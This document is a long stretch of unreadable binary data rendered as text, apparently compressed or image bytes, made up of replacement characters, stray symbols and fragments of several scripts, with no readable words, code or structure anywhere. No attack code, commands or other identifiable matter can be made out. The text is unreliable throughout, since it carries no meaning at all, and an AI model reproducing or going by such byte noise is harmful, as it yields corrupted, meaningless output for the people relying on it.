Ȗ�"�������=�'�1�r��r��{u=KRd������ I�1%�$0>�@�LPrfYg�;>M����i�;�Y1�$���OJ�v}{�R��镍�*��O%������?�j񲭳ԃ���T���a�E����;0��8q� �7�O���������9����}���wms�uf�YI+D��W#nA�;R�esi���u�G��e���!-��q�!�ȡ����'���V~.5/!K�o'7}tt�I,�t����q����fgb��1�����保�??*F׬���KP���QX��+�c� 물t�Di����|���;Y �q\F2��( � �	��84�\��"	F
�>��h5^��~��D�X^MJe'j�K��p2;�<Ú���BR�Fy~i����t��JR=WS�Oy#���\�,���\/�ɮV����7�]vy��MZǩ~�X١�M7FT��="9m�|�b�q��1X��?g�+�N?C�zr�c,��K;w(���{�ے=��1��^u�l�ʑ��W�7�am�C}����oO+��+�f�  b3�?a�x��m�g��4�$zoC�h��ְC%���qd��U9u�'���H�b+�>K�;<|n)3c�;T�ӫ���l�[%��C��*�K6�2FsKǋ���h3IB��7ѻ+]'�/5[�;�&�p\)���&{�؂8��W�.N���ŏ�g�&�e���z�0Ӭ�in#x@oEG��S�&@'�� �ן���vv�G���/Z��Tu-�z�� �ă�E  ?���,8�((���7993IZ�h���4��C$R);���i�3��j>���EA��=�Q$i��U�2t�R�p�5��Gu<'�~�y�2+�>>H��:g�:l�^Z��&%%T�q�}�^w5��)q}�:� �~���um3����b�F����<x�9$��G����Ç������}G��ֿ�{�CK��G$"E|�����s���ǌ�^+�g��YDL�VP����� ��!�-�:e�IZ>=����o����D��-���NA�G����W����Q�K�����OS��}���韊�R'e"�.J��n���^4����FM���~��	�i��nf����F�썁�v�n;�[xrp��c�T�׳�� ��:��WSzq^F!U$��n|�9�<�|�x���-r��x����ȻD�	��y�ǂI8����ثl��Gsӿ���L�X�5��D��h�P�	R7.Xq��G*��<d�mX��������z�o-��4d������9�͕��%I�|�� z~=�lnm�y-﬒EfP�r1��<`/rO5����
<�!� ����:���GZ(���x�b�\K��l��s���d�޺;�'f��ƒ�N5K�b����%�4JY�Ğ�6��/9��c�4�Y(�ZB�"��� �[+[���'����O�x��t̐� �)�	'���gU6�����-[�d����f�.��E�ؐ��c�,=����d�$����t��� ��U���JkW�ѱV��Xr����9��i���=�Y�5F髻��u+�=}x
���{ ͎yl|�nΥKF㥥��s�F�G�s�!��q���>1���*�c�vnzjmڝ��� ��فS�C���[�q������(+�z��.6i�X�3QG�(��	2<Re�id'���H]�,��qPƁ9�e d�ބ0s�+�v,V�H��);PP"9�#ٽB�����;��I�b�럶(��B�]�Ȥ�*M���.���v��4� G��qY�}�D���&�h�E�p(��P �������$�I�R��C�m�<Rm����%4�&1�]$�'��O=Ȭ�{5QL�������c>�x���)��.L��0��+B�e�e�s��q�b�����B�5Z�{���-��E]V� ��D�}�.�[ڈW �騤'&�%�UY�	�h�*�H�A���*a#�����C�b+"�_���c�d;��ީ2Z"ku3���L$�A��4��9}�l�����Am�TH�7��J���xg�&%�~�Qv)*覣
6c��$�-���(t[�]�������E�[pS��r�������E&�
�S)ښM�6�[iX���M/��^�$�7`@�k9Bދ��li#J��G[!�ށz��ښ؀L�Ę����䝚F�bҬ��7;b�����~�K�n?|Ҧ�R�ax�]���Z�D��\\la��{ih^Q0}����JHN�Ȯ0v��5�e�hĔ����H���BN@�ޫ�$P�$)����iX��X�A��.�J���T.N)?�]vk�}�eI��F���G��f�Q��c��ƅ�`kB`��r~y�D����`�c��RțECL�`�m/lq�#��{�(ՏˢiL�N�7��-˓r�."���܃�線��I�/!&��[�����j���pt&E
x���=���)�QG�'��|�Ӱ��-�e��T�$^�yRl���GԿLt&��mOH���Aq$s��������#'�<�'�=߅��_��u��
�$b�jL��Dy��
�𢓓�#�ʛi/��IZ��=1=!|�s�܋���%v6��8�F|�\�5����QѮ� ֺDvZNi�)5����H��v�͎2[�o8��~W)}�\��F?s����a���[8��&��'� @�Ϛ��.J����Pt��ɖ�4{Y�!��r�e�C��|����G��9}?��椚�7]Aokqo,�۬�
��fH�s���c?����I/GO�y�S�uޓ�[C�Ĳ�B�Nd����R�g|�?��.-%����FӬe38�0�q%�<aJ�c�/q��;�z�NQi�yO� ���_�Y$��Y���M�wr���#��O�_"�<�OnH��6�O��^Mu$%c��-#x9�0Gcۊ�&���e�-���ֳ�2���Y/���Ö_��#�5�䒎:<�G�C�!��-�ӊ�]����鴳�c��gq���+��?�ף���g�uֵ6���N�\çLcC+oyf�Y�'  ����^���?g��>s������,��4�J�e.L�`�3�7��Û*:����/,:b�E]W��7,� ��8�6�㍘�z��;�����>vO�E{>x潃ʣ)،�L(��@@@�&��qRZF�(e"h2v�C4AW�ޡ��B�n?�D�q�n9�\�T}�w��~���hf�QI �%]Qo�x^06��<�q���o�&?�gO� �=�鷶&�$F����HW~�P;��^^��<��>q�Q���,o��( �r����&�?2�p���[Oq��Yi���e.�g*"�r�Xe�$�$�l�񤾨��m��o��ZX�^���Iomp�[��I36}ĩ���z��.7�<� ->i��:_��G��7 ,'�Q%A��8<��{W��xZp��z��� �	�*�	t%H�r���{���F�q��毣��g�kHo�4	y���d���H?�z>jn*H��7�ۻ	��#�}���s�5Ù%V �Cc�ǀy�+�V����z>s��� �墨E�V�r��@���@�<�~�q����� �/��[-F]Z=��фs���z�}dۇ��J�� ��?>l�m���N�#�Ć�g�Xil#�-旨�ؼb6�G ^�x�O���:�pyk�GA�u(�B����d+s�E��J�f_�y�
���h�ø�v�����mu�b[�a�'�!���������k�)?U�M\�⽜o�K�vh�գ�
���{��v�i,����Ȏ��C0�>��J$�P$A�H�J6�3�P�8�0x��76��Gr�n��� ��3�Pa�Y0�9r k<w���4�8<eM�}%��4odba��ep`����y
W�zR��i���U��I�+7�� ���	H!����Ƿ�8��Ȣ��em�l�KP�n��nC�$F�t�a���$$`0 �8�ɭ�I�$s�PR�'�=�'�ڽ&x�Z5�q��椻`C]�ϒ�ꄝ}�ԚP6����|T��E"���(�&����aE�H�d����� �!��FU ��7泷TY�(2ԩ�
� U�']2��c��)9 I�TFB#;	���	Z�&����UВ��U����JN�)�g�I�8��Ða�X	�sTҢSvM��?�L�qD#A)�G.}�>)�l�D11]��f�^�4e��)8��j�^X�
���bEż��R�6	�p�s�&���_�e?0�@\��=7�0�GC��\�/&��P��2m|�����v�2���s�V����.��P8��e�H��v��C���ԸP��rE��H��q�d5�/�#o#�r���e��}ߠ��U�Y��0��;
Rm褒fǶX���pmi�:�E�i9Q���Wۢ��(�m�1J{�G��4��(6�T��qv/p���M�@D���_���,�ݘ��C�����9��.E\&��%!�5y���+njF\@,v섗���G�m����U?�gi�F�-��i�x�Ғ�Gb�1�p�|Դ�)4���J�X�=�E�E�F_r}�T�'6��.je��*5�4���_��Z�ņ�=��1��8c����M�k9NO�i*f�T O�����b�ţ�l|�Cbsċ3���[(bJ��MFWY
1��� ءT�N8�*�MQ�Ud��E�U��X�M�BGm)hӜ����# �\��k7O��\��čm����n$��@^>ď����T�l����kΫ��fmQ��MI KuZgW�d �F�prNr�O�k�$����F�7�<��jz�m�Ő7j0�ǽy��.�:��7��;[S������(=�O8#�v������5�G�}~�����4�"K���e�_یש�j��<� &�$Q�K4V�\C�Oko��thΙf��M���rN8��ڕ��$�y�Q�����}�ѲI-�\O=���-���H�<6{Wg�����9<����>�zf�2%����Mk4~�rm�'$)p	�7����s:���qjL��k]�o�W-�Z�j�IYI�e�0l�v�r?O׊
��� C�4��u��=��E][�Ȏ�RU!��8���qem3�y-���/Lmn����o�N�u��E̲ b08Ps������%�EV���6������'��Y��%���!KecV ��n7��9���y���Efj�z9_���m�w�[K�^��ce�"�)<�㌌��[y9ҕ{3��9F�/W]KiӢ��kc,�F�DW^���N�4\���=����dN�;�<��\�v���^�-�c�t��8���y�8��+q1����.����%A� v�� 0�{pN>��rovzrJ���_�u�T}RCqk� 	,���� � =�%y�^�v㎯z<�IK#h�P���-�mb��d�F�ۀ�ӒI'ו+�z+��?�ĺ�^��I#-��V��ڠ�>�<~��xQ�?��ʕ�g]Ff(a	�☜J� � � �@� sH��M"̠L�I�N���C��3����N���}��D0��D���w�`V2ti���],Z��]���XUI�U$S��dn��ڸ��᳧��b�O�7��p�D,ұ)����܆�+��[:e\i(���=�����;�#FRT1�G�0kߛ�����Â�6�����ڧJ&��e�^ƫ0$�*�-� {s��_?�-:{=�SM����m2���Gtf����,�`���+�� No��8� ��_S�� 7��uC�Xΐ�s�{��Gq��������ױx��퉯i��׶�
&�wǰ����#9 >�����zj��5�������m������WuW�#��>��M9x��Q����T[=�]2��nc�~&9���'2�c����\��W�{V� C����ȷ���_�K������ (% $� �<W����g��-f����J��'��.s��o��e%���0���x��0q��2'zG�
����[ �����Moi�*���RZ6]�Xg~c�Ā+��:\sJ��1rƧ�4���n��o,mfXD��� ���#rpry�ؐ|<��<2J�.���o,�1�����'�@�.q�����p5+��]6yg�z3�M�Z`0���a �t�����<f�.J���8�u����~����K����Ӡy&Q�H�b8l$c�
�� \Wn^�Ȯ6�>n�|,�ꄐ\���� 0�\�W]͂U�8� 5�y���#���n��ұi��j�R��-�Q�@X(�W;O��g���3�����QZ�7���u��U�S�I1��_���Hl/|[<�_�D�	���f��^Zj�>��^ҙ�/RI ��w(��`��nGjx�rQ3��R�&w��9�J�1;���5,�М��������.�}�+bR���} $�PR!��Ԗ.���N~�Y`��X �� `�?zB@%,��5I`�,E=�x,��b�w4+���rG�Z)/dqo�����6܊�&�IZ/	�9"�v�+@q�M����'���^9b��Sغ�Ud��c�W���2��j�D;�b��� ɐy��٦�jb�2>�V��/d,�#�sSil�ܿ��O�JM�*1^ˆMK����biYe���c�<P�n�4�+1IN���T��;%V���e&�4I4䕟
�O���DΎ�w�9!E�j�x��e��2�e��ؚE�="���Jri�M0Mq�-�y�z���ج �%�-�	7��HdF@�2)���rA� <�Z.���0��Æ�6�v	$��p�klM&RGՇ"�����yt���rt(@7�1�泌�F�&��,W�}"R-h?���i�"v^�.ӕ.�6�d��p9��V*v��|���$���w����*�@�R46�pj\">R��EBԛH{`�H��JV�L�^2I�jW�o��3�e��Y4����Hے�n�)$�vZr�8���)*)%�E�w�Uq�*{X� ���-,N���5��B{K{�� j�Q�X�S���Il��e/%�fFC�@�J�DSx�NƑ��u�h�Ѯ�C,y����٩��i%��`�5�+��ޕ��ẗ��N�B�
�KѨ�s��RgS��O�mİ]�C��Z���j�t���
�R��X��TO����W��#Q���uc�U��%�G/���x~���B�If�1e� c��	����Sy�W���vx�҉c���Ye�د#rK`p���]^c�6c⫚G��Ϫ�k����,���#ȤH �|�sۊ���j��Q�]C�C[�r���c19�v2r�ݰ1^����pg�獞�`ڭ��|���LBC�HS #!�N1���5�d�z�� #�iY�kP�����|61jvz3I#��8�0,�y#aq�#�v�Ix���y_,��#Ӵ���6�m.�^c#�a��
� ぎ��k�kt�pZ�q�e�z��N��[5x쎟n�G* ��� ��r\pG�o�9�3߿�tv�7qa��|K�,�Hϯ�(��h�H� =��lV��+~��1Tp� K��k�:%�q�)�h���1b2���*Gl�5���m#�떻����Q��� ��.�FF9w�}��`ٌ�yd�j�8K���^T���#�3K�z[Gi��d_�9�s�����.v���iQ���igi��W�0H-�b# �g���9���@�j<I?��z���l����Es�kեiU9	��lݎ�ߏwpA�8�<״/I���5���ww>[R����w}Үbl��' �Oz��i/mS�t�����E�MT���n��t��k��%Vy�,^�}��0�/��H8�s�s^cvz5G�K+�u�tۉ��Y	c�r��|��biA/��M\�5�V�Q���((T�#6`�FP2E&RD�(�d�Q4��H�9�l� �|g�C-U�|���� �������Hb-��#$VR����<]Bn���K�[M����?PvҾA�5�*IڳX�t��zr{}[G�X{y�}�N�,i���>�� ��JI��7�|�����u%�:Aso�q�0����5����-�^X�Fz��)��D�!ki�12��]�
��`H#�pπx�+2\�==&�/]�>���[��d���Oe���)"������=��<&�]���|+<�����.Lq��C��l�� Z������f�M���m�#���v:��T�@
i݁���|ט��ף�rTx���hc����c7Vv�2�Ǽ�����z�o�g�� ���Phn�4�*Fh�;T��1�"�I� ��)�x5�I]���JKw� g���*=�t8�a�b�m�G��g��|�z^''�J_���ʚ���_�w���V�E̍�XH��p� 	S�`�N1޼ٷgz��g'�� S�o�6����F�#�%��~`H�ߓ]>�k�S0����hC�+*Iԗ1�+�� ̥%(r2<w���_��Y��#��?�a�v�����0�}S,��� ��$m��y��{;a�$p� C`k�=l�AE���q�L���+�,���iT�����Gq$n!�Fw%�a@��"�%_C����f������#R����R�!w1R���'����ߗxb��,-e���V�il�f9#��F���I �Q�������ڣ$�it�� -���i)t���Q\K���'!J��A*dpq��hԾ5�Q�ś�#]{���l�
�2߄ȈF#�;�$��UF����?��ɚ�9��=o���MX���H�1�ϴx��BR7�$�3D,�'��f��`/ޡ��7<Ԗ���R�@dІ��0M�B` ��zv*!�3�	�D����� �c^j�3���]E�FQ��{�'$�c1���'aW�ٛ�Ɇ��ݣ�J���R��q��r�is�2I=�ZWcM�7M! %|⭵D�$�nݴ|T8�-=���1��.�IjƠ�vb�&� ���VRDc(#��Rv8��Z�&���t�J�wr�ڧ���)J��V�j�O`�dF��l��50��'V0�iN=��>.�z5�2�o;+6�O�X�M:5�N6 Q�����C��A�lc��m���0Yd��5�l�ZE�e�p8$թ%�%̑	�$�T�ƴ�v����R����谩-�j�k�4�F;�L�r~&�	���!O�KeR	8?�`r*խ�d��*O���f�+8R�Hj��J���۲��p�k}5�i�mw�-Q%�Zr}�	&Xd
���rvZOO`�U�#b�X���-l��D�nF��}�� m�@\���Г0ơIV�j(��U?�e����M�Z
�krS�*�D�����o�*S����P�[�$�y9X#�&Bv����5�)�9H�|RM���Fm^G~*e��H^k�P��v5�4��:�x4���@��)���8��/���=\0{hhMHۆ	�jo�Z�H��H��LmP���D+6Gޓ�'y��>	��$� S� �d���1p��'�wF�Q���l��@�h^3�J�D�9q���D�R�k��V�:��GӦ����?��?�Me-�H��gu�5���6wV,�>��y+���s�o��9g�����?ҋ�N�d�csl��sͻg��I����?����g���J(�ߢ����ۏů����o��Fs�Τ}aw�[��� ���8	�rO��g#9�|�&�F����FV��I���מ�]?Gy���9�?�_;@�'��s^�(� ��l����_cֵX綴-��K,��U�����<���ה�����Z���z��V�릛.�$sj��LD�m�w�y��p<dw�J-��g
_� C���Z�j�-n��.�D��<
Ab7w1���'i�t٠�k�y����	�}LloT�x��#��x��^y�~ݜa� �O�t��Y���Υ�cn���j�����!nU��W�p;���ԚI�8�l������,���!w�����#vA�@a�NG~�y�K�f�=�O�r��-�B���2��¤�6������ح�� ����2�R�k�6J.�I�.�L�f0,Q�up�LK����L`�p9�Q�ʤ"�m��_^������K�up�DVgW	��	�/npO� ^�ɯ���q���j����IH�MsEr�U��ީ��<��*��ȟ��u~��?N��J�E2Zi�LU]�dc��>>;�/����h�ȓP�<��4^Ek��I'��b�� ߜry ߱��=h��;G�i���:�m�ܲJ�#��e��I
O<�q��΋R�GnX��ş3O��༣27��~by&��}�{�N!s�?�V�hVM=�N3O�����i�
@�&�*� �U��bq�FTN)"ie e H��]@5%�;
�Z�T�ZAW9�|T2��jd�|ͽ3����5���Dt=s�Vi��4���nt��G�k	���k4ϣ�Y��}.i5�S)3�����CcǷ�r@����:{g������&��%��J��d}��^L?���z�'� S�Y�yJ�_���.�K����̈�o�8�U$� I�5���h����f�ꕢ�t����n��_�����=˻ӕ{77
ܡ#����FK$�d�t�� �)��}%a�d��qѥ�!�q�s�'�z[Tq���Yʷz���h��e�� ������wd��`���^K������3翪�J��W����z�b|ܶYJ��T���ֽ+kǯ�ĕ���z���Mi�G�i�A
�1�� I �;v
]����G���su��������7�(��=/K���[8�s]�+�ɧ���h�(�;Ϥf�iqXGv��W�i��s�1�O��WD���;�%F���:WV�k=�w�I�G̈�W� �pO?ʠ�g��� �/���ZPs�� �x�C"��$����R�Cp22x|��m�Z���f�v}�Ķ�R[��]�!�mK:�?�Aa����ڼ�M��[H󎅸� /�������x�FX�l��r���ˎ���R���n����c������Y����\���8�q��*ۥ���xFη���6is�N��`�����ۑq��9�����a>��0cHl_Ln��H#2s�;�9�+͵g��5z�i�����wF�]��]�8ϰp3���9#�m9|��|��-"���"8a���rgyJ����88bp9�����J�O�<2u�;����z��	��楚#]t�X��KBNy��l� ��f�V�3f���I'����*Yh�w�l^N�Ps�Ny�@X�N��y�I�V�o��s^z���q}����{��/�9W@n�+(�D��ғWEE:�
� �Đ@��QI��������Ҵ�S��,�m�3gi<f�\{)��A&xg�x>j�6M8���;t9���O��e�$R�ьv�8S�S[2�Di�[ej�1u��Y��\�o��n��4Rh�%����-*)K�h��c~E8&�	�e�ӊ}Ѧ��5h��X���YYH�R����bY�K�H?$��=��Z\ *� v�����U)�S�ֆ�O`�#h#=��ޥ�);
���u<�O�z`�rS�_�7BJ���+�xo��!r�,7�Rx4J-v�&���',�(�!�M��v�<b�}ElX�$�#8���V�Ղ6r����R�=h�WO�4=Մ���H�&�kG��5�@$�>���m]�:��7��L��sC�h|,�L��u?�+t	+�`3D7��kX&�̦�z-sd���8q���F���E.i��X��#2�H<�Q��UDz>�����R���Zt��WsT�b��,aԖr9�D�J�R�At��սl��<t�Mte�T#��m'�Bm;��n`G<
����yS�&�&or�<����"ױX�?��)F.�T����H���c�i&��������X�cڲ[4��0ϖ8_�M�V�������SV$��P��BCRJ���XL�cS}
Ͷ(�Ĕ�٪�y�?x ����ҳ����憁Y��w@p@�)����p�����\�g�d%�)�S�7���{���)_R& ��#��Mhq{:�Z+���4˻#z%�҄9R `F8lg��O�����3�4�n-���ԛ����y��pZ�Ȫ	l][89����_�8|�T_c�>�8_�:s�{8��w�k�g/��c�GN���_G+�c�n������ڼ<�tz�$��!��q�S���5iQ��;���9a�{w�J	��8$�����:�&����w,�i��bx��y\��#��f�G��8���� ϧ�Z�,����0��7qǟ��5�^*�3�K� �i{H�P���k�R���c����V�8�FH��q�7c��I7k����G���/T�m��f_�UH�'�HhT�+���;pT��̑���� '&97�_��j�1��X�,�Op��G�:2��3���"jUꎗI���wn�?O4K��K�h�ð����@�������G���;_#��� r�-���6g�D��rw�~�x��b��V��Ά�ԯ~�����o=��M-o� ő�<�$݀�8�<��V���k�_����ľ�������ZH���S(7RH#�p�r1�ܜ����^?���<�mc����ay�SZ�Y,�Mf�FPDD�=�=�V�˵�^;���v���}��An��'��D[`d+���8���<h�UTi�����[�tөM�H��G�_M�@�Pw pGX`��ؚ���Ix{�H�~���R&�������ŕAn�FN}܁�s�n��Aogtޏ"�CoQ�B#�_A|���F}!����� ���Z�'v!.��������55tj�H� �x���6qY�Y��+�H����#SbR٬�Ҏ� #��	������a��9�测�fn4��
2�2�&��@�RA~�-��x���g&Z�����6R'���b�=ؐ|g��R���NN	5�i�#s���n��Uc2+�F�ϸVm�-l�.�L���⺶k�%F�+I!P�8�Lq��~220y�7'+���QJ^���4���V�c��ND� ��ԑ�\pWv�9�S��'����/�G�}�$�+�	���9 �\y��󯙝�;t����Z�}9�Ť�ڬ���}�)*�� ����<f�E}�<��?�<'�l� ���
�Q6vn�<O�+O3�̼]�G�:~��Yݛ�9�%/dFGs`)�r	�yQ�]�����Qm����h�	e����CaP�`@?���|פ�a���yo�{��3Hf�VkEFb%I�@-�p��#� =�+tu�.H������(�x���]��+	W(�A�[����o��R9�ۜOa�aoe� ��D�BX��� ���$��v��Uq٤��y���F��Z�S��F���0<��������6#'�0;֞�����ƿs��9��r�	�u���� �����W�җa�+��}_i�i�u�����I2,O+��r���;w �������;������R���WQ��=k������#�s���=��3RP]R9q�y5���t;	���Ȯ����h'2\,��e�>�8���ddd�Sp-��#���ZG����΂�)�voTn$�NN|��=�+���K�s`�l��X�u�ė�{x���;�K� �����}� ��9�/gj��=彝֯��m����b�q�)��'#w9]��9<b��Rj�hx�ҷ��z5旨�^��lR2�S�́� c r2@簭|hG�u���d��OZ;k�s���$�B��j�T]ۤ$槢�М��qI�$	�A'�j�F�	&���0�Hh�8���I�x��	�ab�9�Ɛb��9�*�*=k�{���A�yI�=6�C��m�s�����'�[y�ed��jx8�+����ۈ&�
�+BJ�z� 	�k�K��F������RC� UB�9��i�$��mF?�j�9"��G�,{r9�q�E]�@� �g�5.45 ���(ĶF{qTD��%\���RB'��c�j9IQe�2��+(��E�!T[��1
�浂��'Zu.�N�Q!Fĉy�c��d�5KC����0�l�&�k���gFr�>A����\R�������Y.4�H]ͅW�}�l�͹p�Xy�$�A��#̪��Ц�)m�4S)���J���d�dEr�p��*t
ݮ��L����*�M= w7�g�F�<�JPLn�c+�3ȩM��)�T+��l��U�4f♍f��ꬤ1�;Rx����V�^B����a�S,U�.9>���9�E`�(}Pi0���ȓ'�5p�2�b��9�ޓnN�\Q��d(���C���R5 ]�J#��FT���։��N����|�Y��G��iWf�3��UD��yJw����I��+��V9*R��ۭ3 4���)�}��"�,���5M$f���y��|�7f�4]�#A��|Н*
�"�"�����,�nW�.����Bol.A����4� _^'�ԩQSC�ZrY�"�c�!��{}�H]���p;S��;�5���f%�����F��%Q��%��)ex�x�pOS��B��E��ן҇A�˦fuU?j"itaԭ��¸��֩�
-ݞ��v�Rܭ�����n��`I#wd�ǟx�ǳ<��Џ��+-C�P��&�٤�U�GF߳������g���R�G�� ���ϝ��ދ��n�Ȋ�&�� ���c�Wy~3����R����}:��d��;������H�����$�1�������\����Ь��r��n;��<0��zX$��%^DZ�{,��_[Ev�k=��Ua� �r9)�7ǎ`x�+'ʴz8�y�Q��G�.��H�6�4{mUP����]ت^3K���<��!7�=9�U�Nh#՚K[�^w|#o`F��� �<�瑦�H�M]��ѯ��#�Zhw�/��Od���w[�&Gc�� �q�]9����Ϗ� �V� tl!��!�d����{;�x�b2��ppTo*2NG,A��	#�iJ*�_��:"ܔ���� �N��4�oV�����.�"�%a�G��G��͓Y3� ��Ս.�� �=n����r�&+��B�S(q���v|��O����}��=�~����g�m��<��+��q,��1��c��=���k����ŝA7�m:����9^��1���������q`��h��9ॅ�������֝it�Aa=���'X�H��`O9$�9ϴ��y���y�,�4z�]�ɯiz�OiVЋc[�l�HZ ����X(�x9�����R_��wJ����%���4n���G��DF7;s��|<�8��z����;�����c=ٹ��	�a1����dq��5����n�G�f�X#ȝ�d����׵��h�ܭ�#R5�t��	������9��c^ќ���Rt��}�A8S�=����*^�'7HF罹��>6�e\1�����٬2Ů�{�Q1ڲ7��ݗ����5ؔ�z5�:0!Ly$���R_:j���G�X��&\����E����}�K5�����ڋC����Ĳ���'$>!��H�r)"�|��"��ʮq�j.�Cǂ%����cB��	<���j��܀��1�����ّي��08�⢍�����"����8/�JK��c�������f��G�sO�m�-��� �`��PYU��{g���s:}���|��r��}X֠�EX��(����QO  9�O�)}�;.�����]�t��sg#i�K,�r��RHB��AR
g�%{pO���+=)/f��G�E��+ֱ{����#<�#1]яP���s�cos�<h�[� џ��b�� ��C,�۩t��
���8f�
���$���ʗ�:��:�{5�������6*f�X��-�pO�<��TR�ئ���u��Kk�ZE�м[ ��0�2[�8'����'+Q��NX/��E���Ė�s���ޫ,���"1�g��A� g��U�:�4�#�������h����[i�$vbY}G�"���Gs�G�q������=����}+nWEӭ���H��$Y � � g9���=�q�7��ԩl�� �%�t�]��13����VD���� ��=������ ����T����~���z���Km�Ѽ��<ぞ7�w�;^B�*��>0����E���a�JX^�h��K���C,��9Q��r�|Ʊ��4y�A[j�O����h�$ԛ�$HDO f�S�`x��Z��b�i�;�{�>���G� ���YљJoL�'(˒y�|Q�>�r���Q�����q_Q#�䌜�޻|�\�L+G�E�u���V��[ܲ�Ɉ��p3��2����Ʊ�h�s��]:��+Q{���g=ǩ/�d�3�ă��s����=�֑��]P��g�/55�"��ve �$�R1�d��Nj��U۳�ϝ$������W\�:?S_6G��ޡ�X�Ì�./br��5@ 桚"���d��7�W%��qE���4�`���#�2�*���#j>�n-؁^M֏N�Xs+�	������`�n ð�U�bЍ�өP�sn��*$���Yaݰ��M	:`��<�c�4*HM6�$m!*
��4�l���X� #�d�L��l�r�<�IȦ�J�4�s�L��y�+L�RFGp����RMX�c���=Fa�;V��{2��i.e� ��<�Ⳓ�踸�
KM� q��Ŷ
I ��W��a��:��Vl�L�3 ��k����Mi/��F?<Vk�춥Z).����1���pO�T��V��A㰪���.�!,=@�Q�.����,����������
)q#<�`8�S7a�b5�;4���<r��0�[���Ml�QT���6�@�Ez��⫝D\m�����+;���T�m㠷1��bl)8�@�Ԫ«i�u�^�,�ʲ�yPyj|�h�)�`��IY[~?J\�
h:�k�>RJ+Fn�d���v��S�,�-�wa��U}���O���Z4�2��&Y;�k��6��f4`7j�����^�Kv	"���GE���k�A�p�(�[����H�f�픴�<�Gcn>+x�sɶĤk���dY8��j��ؼ�!�ԙ�� ��K����/HɄ&�(>��i� ݚ�Ys��|�{l�"�"�T{�sZR�6ħ��J|f���іC���w`ʠ\2�[�H1+Ȥ��'�=�o#	F���4&�kV!��{�bg4�Vk卲�# \q����	�W��2GjaVhoctp���aT��T�n���$&*g���5Z�I初�q�E�*=�5=*��5 ��w��T$dh$v�8�~�j���g�E���tssk��wypf�m涆�����Q�c�Frp��|꺴c����:l�+�`���_E�\�`u4}}�_���������<sZN��b����(�N����E|�]n�z1��q��B(�ӺSQx��i��:��ꍷ��L�_�d�Fp����\g	}��,c��^++���G���-&����2x�����)j���<ڮ��ZǨ�j��Y�s�$^Oq�Z6'�q�޺�;�8��8���$%��z��о�c"	�S�q�r8>�2?�Ѭ.�r[A?��弴�G:L%Y���-��p���x⺒S��9���}R;�N_��.ї��X�$@� �p[����r�Z��{<{F�K��[��� ��Z�6� X�YXI�`�S����G5Ӛ2�R_E�?��(FQ^�����=sB=���7[�M>oN�bi$,�	b1�˒s��Ƌ�X��� F�Ҟ'ty��~��]"��I��-N����U�E��r���\��##9���R��������V0���)���%�M��ٽH%s�=�߹�p+ʵ�5��q|~��?u�MO_�}F{}>=J��f����� #���@#�����H�7���Ϣ�4����L��q4�;0U��H;{�T�N��i%L��B��~��ǯ�V�m��J4d�1��q�W���>����]��o��3驵&���mo ��$��l��	���1۹=�<ׇz��bV�hB��3$w���Ww�����w��2���|������($gw���Bj]��rA�ֱ8ܱ��rs��� Zڸ�'˰O��@��>�܁E�b����!���)�_�=��ޣ&�L�v�h��i 2���k~�w���cs��s� Iũ�qz���wr�|`��*�8�$�x=֙%�Զ�����8�)�Zvjـ�q�8��D� �sd簠,$LrF;rO�ab�m����zMPv]�v�v'���E$��i�F*}��b;b�����LiAh}@���x�iP��ս�ܑ'9;rO�1�ڢ�'bK9�#��th�=�v�uq��\[���I�0Y@BÌ�FO?o���[6����]ͤ\��m�L��o 16?�	9�,2��u$�m��g�w��j]w�\�+K_ʨ�݀$�~Oש'�_cΊ瑳��2��3�[\��6�I�[��{	���<��r<(��כ&���Ǻ9?�5shd/�z����P�l��(�+�Ŏ�}_"Z��5�D47���1B�`�4���C��� x �9��ܦo���jW�6��6iq��E`��q��R$�ߗ����W��/�G����S�X��a�渞�If9�Q��Ov	����ZgT�_��O嶽��Zm�r�-WS���!cl"�n=��ʓ��'8�����G�ulp�֛�̑��+I%���Tr|�,<v�C"�Qō�dm����3smss�'��N��1�
E2 V6�YB��C�k��iG��Ω%�p��N�+MWF������I<�7�Lj7`�c�?�u���G'���I�� ��;��Hmd�nU�!Z2���R{� ���6��f��P�z��}z�����Qn�����������[=����K�I��٧�7�[��`���~1�2�щ7�F��j�nM���w_�;�z����J�l���A;	F��>��# qJ�5��#NI���L��1q���4m���*�P 	`I����y�*'(����ndPJ�%�/4�Bј���#��r��X��hY�݂Oa��XAhֶ����q�)r��>���r��&�nGlc����j߀����(��g����cQ��� P�Α��{���gbw$A�K,FS�m!Y��525���b+6͑Y?/��Qa桚QW8�ƀ�x4� ���	�,�G��<n4�B�0j���c�=i�"��"��AɦwFJ*���m&@���4��t8�]�H�Yw G"��TK���9g�vɥ�l�փ��*
��I���xI$��g� �Վ��5�����t�N���ҫ�)�l�.��F^{����@�'���S?�x��jEI���k(.��6;�^$�f#^�f������Y�	vZ�eb2z��LvϚ���K�9���B�[):3qع;.�2~n3Yo�Z�MY���G�9����7R~+��,�M%:tS��/�%%��ƊV�n�Rw�yD��3�.O�)G�+鈝dU`~*\wc���6����>h�F�ybLr�{0�Z��3��%��Tų<`��7���2������
�N��G3�n��&��&R���m�m��÷5��ft���d/�ؚ��z���;��0O`8����Z6&8�=��,<�ҊJ���v�h�?�jR�WLYd����#M��5䐙<qMEQ6��bX�X���)E>�Ԛ�D����T8��Qw���Vxb��),�\R�&�Oy1�����YO#�H�T8���~7[C�l�_�@LL�]Քx��vʵTT�̾���j�=��:���#�(w�^�s,{����
�����%Y��U�v�O��>?@r��:��ɥ^нлH��ќ�����:i��[�8E/E�}����v���⾢l�^)f�bG�.�zhM-��b8�m���,�U�;U!{��&\B��1�D�䢐��444R��أn�=���5�6&;��ƊF�Kf�_S��B�i	��n��iQ@���8�8;�w�}��NA�#r���4 �����j��F�M�'���=鎢�M$f"���H�$g�3O\퓒�)5����i�(��F5�K��@�@�1ߓV��ћNzg�}i����Z��T'�$E�]ď�E}69sƟ�9%�#_F}-c�^��:]�V�Ay�(d�u�Y�s�k`���	8�
